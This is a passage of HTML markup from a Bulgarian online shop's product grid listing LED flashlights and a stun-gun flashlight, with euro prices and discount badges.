        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904636272869"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904636272869"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904636272869 Badge-template--23412441612619__main-collection-product-grid-7904636272869"
            >
              Мощен акумулаторен фенер с cree led диод 2500w ZOOM T6 100 000 lm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €7,11
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €7,11
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €88,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904636272869"
              class="badge badge--bottom-left color-accent-2"
            >
              91%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435&width=165 165w,//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435&width=360 360w,//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435&width=533 533w,//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435&width=720 720w,//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435 800w
                "
                src="//oferti4ka.com/cdn/shop/products/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Далекобоен led фенер + челник с две led светлини ang-8101 - Oferti4ka.com"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=165 165w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=360 360w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=533 533w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=720 720w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=940 940w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=1066 1066w,//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435 1500w
                  "
                  src="//oferti4ka.com/cdn/shop/products/71f1drc8_4L._AC_SL1500.jpg?v=1673512435&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dalekoboen-led-fener"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7040248512664"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7040248512664 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7040248512664"
              >
                Далекобоен led фенер + челник с две led светлини ang-8101
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7040248512664"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-68%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7040248512664"
            
          >
            <a
              href="/products/dalekoboen-led-fener"
              id="CardLink-template--23412441612619__main-collection-product-grid-7040248512664"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7040248512664 Badge-template--23412441612619__main-collection-product-grid-7040248512664"
            >
              Далекобоен led фенер + челник с две led светлини ang-8101
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €25,51
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €25,51
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7040248512664"
              class="badge badge--bottom-left color-accent-2"
            >
              68%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=165 165w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=360 360w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=533 533w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=720 720w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=940 940w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101 1000w
                "
                src="//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Лед акумулаторен фенер bl-8205 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104&width=165 165w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104&width=360 360w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104&width=533 533w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104&width=720 720w,//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104 800w
                  "
                  src="//oferti4ka.com/cdn/shop/products/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500.jpg_Q90.jpg__1.webp?v=1659635104&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-8205"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904666976485"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904666976485 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904666976485"
              >
                Лед акумулаторен фенер bl-8205
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904666976485"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-81%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904666976485"
            
          >
            <a
              href="/products/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-8205"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904666976485"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904666976485 Badge-template--23412441612619__main-collection-product-grid-7904666976485"
            >
              Лед акумулаторен фенер bl-8205
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,73
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,73
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €67,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904666976485"
              class="badge badge--bottom-left color-accent-2"
            >
              81%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277&width=165 165w,//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277&width=360 360w,//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277&width=533 533w,//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277&width=720 720w,//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277 720w
                "
                src="//oferti4ka.com/cdn/shop/products/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Лед акумулаторен фенер BL-830 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279&width=165 165w,//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279&width=360 360w,//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279&width=533 533w,//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279&width=720 720w,//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279 720w
                  "
                  src="//oferti4ka.com/cdn/shop/products/441aaa5e10a0ea554bf64577c88d9405_jpg_720x720q80_jpg.webp?v=1659635279&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-830"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904683884773"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904683884773 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904683884773"
              >
                Лед акумулаторен фенер BL-830
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904683884773"
            
          >
            <a
              href="/products/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-830"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904683884773"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904683884773 Badge-template--23412441612619__main-collection-product-grid-7904683884773"
            >
              Лед акумулаторен фенер BL-830
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €9,66
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €9,66
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/BL-515_1_-500x500-550x550.jpg?v=1659643738&width=165 165w,//oferti4ka.com/cdn/shop/products/BL-515_1_-500x500-550x550.jpg?v=1659643738&width=360 360w,//oferti4ka.com/cdn/shop/products/BL-515_1_-500x500-550x550.jpg?v=1659643738&width=533 533w,//oferti4ka.com/cdn/shop/products/BL-515_1_-500x500-550x550.jpg?v=1659643738 550w
                "
                src="//oferti4ka.com/cdn/shop/products/BL-515_1_-500x500-550x550.jpg?v=1659643738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МОЩЕН ПРЕЗАРЕЖДАЕМ LED ФЕНЕР С ВГРАДЕНО USB Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/BL-515_4_-500x500-550x550.jpg?v=1659643741&width=165 165w,//oferti4ka.com/cdn/shop/products/BL-515_4_-500x500-550x550.jpg?v=1659643741&width=360 360w,//oferti4ka.com/cdn/shop/products/BL-515_4_-500x500-550x550.jpg?v=1659643741&width=533 533w,//oferti4ka.com/cdn/shop/products/BL-515_4_-500x500-550x550.jpg?v=1659643741 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/BL-515_4_-500x500-550x550.jpg?v=1659643741&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%BF%D1%80%D0%B5%D0%B7%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B5%D0%BC-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D0%B2%D0%B3%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE-usb"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904642367717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904642367717 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904642367717"
              >
                Мощен презареждаем led фенер с вградено usb
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904642367717"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%BF%D1%80%D0%B5%D0%B7%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B5%D0%BC-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D0%B2%D0%B3%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE-usb"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904642367717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904642367717 Badge-template--23412441612619__main-collection-product-grid-7904642367717"
            >
              Мощен презареждаем led фенер с вградено usb
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €6,60
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €6,60
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073&width=165 165w,//oferti4ka.com/cdn/shop/products/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073&width=360 360w,//oferti4ka.com/cdn/shop/products/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073&width=533 533w,//oferti4ka.com/cdn/shop/products/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073 550w
                "
                src="//oferti4ka.com/cdn/shop/products/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Електрошок с led фенер и лазер - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/8583-11365-500x554-500x500-550x550.jpg?v=1659619075&width=165 165w,//oferti4ka.com/cdn/shop/products/8583-11365-500x554-500x500-550x550.jpg?v=1659619075&width=360 360w,//oferti4ka.com/cdn/shop/products/8583-11365-500x554-500x500-550x550.jpg?v=1659619075&width=533 533w,//oferti4ka.com/cdn/shop/products/8583-11365-500x554-500x500-550x550.jpg?v=1659619075 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/8583-11365-500x554-500x500-550x550.jpg?v=1659619075&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-%D1%81-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B8-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904615432421"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904615432421 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904615432421"
              >
                Електрошок с led фенер и лазер
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904615432421"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-79%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904615432421"
            
          >
            <a
              href="/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-%D1%81-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B8-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904615432421"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904615432421 Badge-template--23412441612619__main-collection-product-grid-7904615432421"
            >
              Електрошок с led фенер и лазер
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,17
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,17
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904615432421"
              class="badge badge--bottom-left color-accent-2"
            >
              79%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
